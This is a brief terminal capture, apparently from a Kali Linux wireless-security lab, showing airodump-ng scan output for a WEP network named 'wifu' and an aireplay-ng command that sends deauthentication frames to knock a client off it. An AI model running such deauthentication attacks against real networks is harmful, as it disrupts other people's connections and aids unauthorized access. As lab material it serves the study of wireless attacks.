 CH 3 ][ Elapsed: 32 mins ][ 2023-06-14 16:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-38 100 18495 9498 8 3 54e. WEP WEP OPN wifu
BSSID STATION PWR Rate Lost Frames Notes Probes
-46 54e-54e 0 9985
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 2 -a $BSSID -c $CLIENT $INTERFACE
[sudo] password for kali:
16:22:52 Waiting for beacon frame (BSSID: 00:9F:A9:24:B9:28) on channel 3
16:22:52 Sending 64 directed DeAuth (code 7). STMAC: [] [59|62 ACKs]
16:22:53 Sending 64 directed DeAuth (code 7). STMAC: [] [22|67 ACKs]